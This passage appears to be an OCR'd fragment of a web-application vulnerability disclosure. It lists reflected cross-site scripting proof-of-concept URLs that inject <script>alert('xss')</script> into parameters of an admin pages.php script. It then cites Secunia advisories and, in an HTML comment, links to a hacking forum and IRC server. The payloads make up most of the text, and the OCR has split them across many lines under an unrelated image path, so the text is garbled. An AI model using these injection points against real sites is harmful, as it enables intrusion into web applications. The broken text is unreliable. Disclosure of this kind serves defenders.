
error=
<
script
>
alert
(
'xss'
)
;
</
script
>
    http://[domain]/admin/pages.php?
upd=edit-success&id=
<
script
>
alert
(
'xss'
)
;
</
script
>
&type=delete

    http://[domain]/admin/pages.php?
upd=edit-err&type=
<
script
>
alert
(
'xss'
)
;
</
script
>
-=[ Note ]=-

    More vulnerabilities exist in this 
version please see the following links:

    http://secunia.com/advisories/39464

    http://secunia.com/advisories/39720

<!---

    http://www.evilzone.org/

    irc.evilzone.org  (6697 / 9999)

--->